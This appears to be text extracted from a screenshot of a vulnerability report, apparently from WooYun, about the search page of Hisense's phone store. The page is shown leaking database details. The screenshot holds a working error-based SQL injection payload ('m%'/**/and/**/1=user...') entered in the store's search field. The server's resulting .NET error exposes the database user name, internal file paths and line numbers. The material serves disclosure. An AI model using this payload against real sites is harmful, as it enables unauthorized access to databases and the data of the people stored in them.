 "m%'/**/and/**/1=user/**/and/**/'%'='"的搜索结果-海信手机商城 - UC浏览器
www.hisensephone.com/search.aspx?q=m%%27/**/and/**/1=user/**/and
WooYun.org | 提交漏洞
Hi "m%'/**/and/**/1=user/*
System.Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 在 SQLHelper.Query(SqlConnection connection, String SQLString) 位置 c:\file\ecs\Webplug.DBTools\SQLHelperDAO.cs:行号 2638 在 user_message.Pag
sender, EventArgs e) 位置 d:\hisensephone\search.aspx.cs:行号 49
登录 注册 | 海信官网
Hisense 首页 手机商品 心意 玛卡珑 酷玩配件 应用商店 服务 心意 智能老人机
搜索 “m%'/**/and/**/1=user/**/and/**/'%'='” 的结果
全部
推荐 最新 价格从高到底 价格从低到高 关注度